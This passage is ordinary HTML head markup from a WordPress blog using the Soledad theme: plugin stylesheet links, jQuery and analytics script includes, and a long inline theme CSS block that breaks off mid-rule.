<link rel='stylesheet' id='toc-screen-css' href='https://claires-blog.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://claires-blog.com/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CAnnie+Use+Your+Telescope%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://claires-blog.com/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://claires-blog.com/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://claires-blog.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://claires-blog.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://claires-blog.com/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://claires-blog.com/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35266-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-35266.css?ver=1769795200' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://claires-blog.com/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://claires-blog.com/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://claires-blog.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-comfortaa-css' href='https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/comfortaa.css?ver=1744970331' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744970336' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://claires-blog.com/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/claires-blog.com","hash_tracking":"false","v4_id":"G-3Q5N99E1P1"};/* ]]> */
</script>
<script type="text/javascript" src="https://claires-blog.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://claires-blog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://claires-blog.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://claires-blog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Soledad 8.7.0" />
	<style>img#wpstats{display:none}</style>
		<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Comfortaa', cursive; } body { --pcbody-font: 'Comfortaa', cursive; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Annie Use Your Telescope', cursive; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Comfortaa', cursive; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } .header-slogan .header-slogan-text { font-weight:lighter; } .header-slogan .header-slogan-text { font-size:23px; } body { --pchead-wei: normal; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 300; } body.penci-body-boxed { background-color:#ffffff; } body.penci-body-boxed { background-image: url(https://claires-blog.com/wp-content/uploads/2019/08/clairesblog-papier-peint-fond-décran-2.jpg); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { background-attachment:fixed; } body.penci-body-boxed { background-size:cover; } #logo a { max-width:200px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:8px; }} .penci-page-header h1 { text-transform: none; } .editor-styles-wrapper, body{ --pcaccent-cl: #799aaf; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #799aaf; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #799aaf; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #799aaf; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #799aaf; border-color: #799aaf; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #799aaf; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #799aaf; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #799aaf; background-color: #799aaf; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #799aaf; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #799aaf; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #799aaf; color: #fff; } ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 11px; } .penci-home-popular-post .item-related h3 a { font-size: 12px; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #1e73be; } .headline-title.nticker-style-3:after{ border-color: #1e73be; } .headline-title { background-color: #71a3bc; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #71a3bc; } .penci-owl-carousel-slider.penci-headline-posts .penci-owl-nav .owl-prev:hover, .penci-owl-carousel-slider.penci-headline-posts .penci-owl-nav .owl-next:hover, .penci-trending-nav a:hover{ color: #71a3bc; } a.penci-topbar-post-title { color: #313131; } a.penci-topbar-post-title:hover { color: #71a3bc; } a.penci-topbar-post-title { font-size: 12px; } ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #0806a0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #71a3bc; } ul.penci-topbar-menu ul.sub-menu li a, div.penci-topbar-menu > ul ul.sub-menu li a, ul.penci-topbar-menu > li > ul.sub-menu > li:first-child, div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child { border-color: #81d742; } .penci-topbar-social a { color: #ffffff; } .penci-topbar-social a:hover { color: #49617c; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} .navigation, .navigation.header-layout-bottom, #navigation, #navigation.header-layout-bottom { border-color: #ffffff; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #020101; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #799aaf; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #799aaf; } .navigation.menu-item-padding .menu > li > a:hover, .navigation.menu-item-padding .menu > li:hover > a, .navigation.menu-item-padding .menu > li.current-menu-item > a, .navigation.menu-item-padding .menu > li.current_page_item > a, .navigation.menu-item-padding .menu > li.current-menu-ancestor > a, .navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #799aaf; } #navigation.menu-style-3 .menu .sub-menu:after, .navigation.menu-style-3 .menu .sub-menu:after { border-bottom-color: #ffffff; } #navigation.menu-style-3 .menu .sub-menu .sub-menu:after,.navigation.menu-style-3 .menu .sub-menu .sub-menu:after { border-right-color: #ffffff; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #ffffff; } .navigation .menu .sub-menu, #navigation .menu .children, .navigation ul.menu ul.sub-menu li > a, .navigation .menu ul ul.sub-menu li a, .navigation.menu-style-2 .menu .sub-menu, .navigation.menu-style-2 .menu .children, #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul.sub-menu li > a, #navigation .menu ul ul.sub-menu li a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color: #ffffff; } .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #ffffff; border-bottom-color: #ffffff; } .navigation ul.menu > li.megamenu > ul.sub-menu > li:before, .navigation .penci-megamenu .penci-mega-child-categories:after, #navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #ffffff; } #navigation.menu-style-3 .menu .sub-menu, .navigation.menu-style-3 .menu .sub-menu, .navigation.menu-style-3 .menu .penci-dropdown-menu, #navigation.menu-style-3 .menu .children, #navigation.menu-style-3 .menu .penci-dropdown-menu, .navigation.menu-style-3 .menu .children, .penci-dropdown-menu{ border-color: #ffffff; } #navigation.menu-style-3 .menu .sub-menu:before, .navigation.menu-style-3 .menu .sub-menu:before{ border-bottom-color: #ffffff; } #navigation.menu-style-3 .menu .sub-menu .sub-menu:before, .navigation.menu-style-3 .menu .sub-menu .sub-menu:before{ border-right-color: #ffffff; } .navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before, #navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #212121; } .navigation .penci-megamenu .penci-mega-child-categories, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #9aadbf; } .navigation .penci-megamenu .pcmis-2 .penci-mega-date, .navigation .penci-megamenu .penci-mega-date, .navigation .penci-megamenu .pcmis-2 .penci-mega-date, #navigation .penci-megamenu .pcmis-2 .penci-mega-date, #navigation .penci-megamenu .penci-mega-date, #navigation .penci-megamenu .pcmis-2 .penci-mega-date { color: #777777; } .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #313131; } .navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name, #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { color: #282828; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #050505; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #050505; } .header-social a i, .main-nav-social a { font-size: 16px; } .header-social a svg, .main-nav-social a svg{ width: 16px; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 12px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:16.64px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #313131; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #dedede; } #navigation .menu .sub-menu li a { color: #0c0c0c; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #799aaf; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #9ea39e; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #313131; } #navigation .button-menu-mobile svg { fill: #313131; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #313131; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #313131; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #313131; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #313131; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #313131; } .penci-search-form form input.search-input:-moz-placeholder { color: #313131; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #313131; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #313131; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #313131; } .show-search a.close-search { color: #303030; } .header-search-style-overlay .show-search a.close-search { color: #303030; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #303030;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #303030; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #303030; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #303030; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #303030; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #303030; } .penci-search-form form input.search-input:-moz-placeholder { color: #303030; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #303030; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #303030; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #303030; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .penci-home-popular-post .item-related h3 a { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; } .home-featured-cat-content.style-7{ margin-bottom: 14px; } .home-featured-cat-content.style-13{ margin-bottom: 20px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 15px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #71a3bc; } .header-social a i, .main-nav-social a { color: #282828; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #71a3bc; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #71a3bc; } #sidebar-nav-logo:before{ background-color: #71a3bc; } .penci-slide-overlay .overlay-link { background: -moz-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: -o-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: -ms-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000000 100%); } .penci-slider4-overlay{ background: -moz-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000000), color-stop(65%,transparent)); background: -webkit-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: -o-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: -ms-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: linear-gradient(to right, rgba(255,255,255,0) 26%, #000000 65%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', 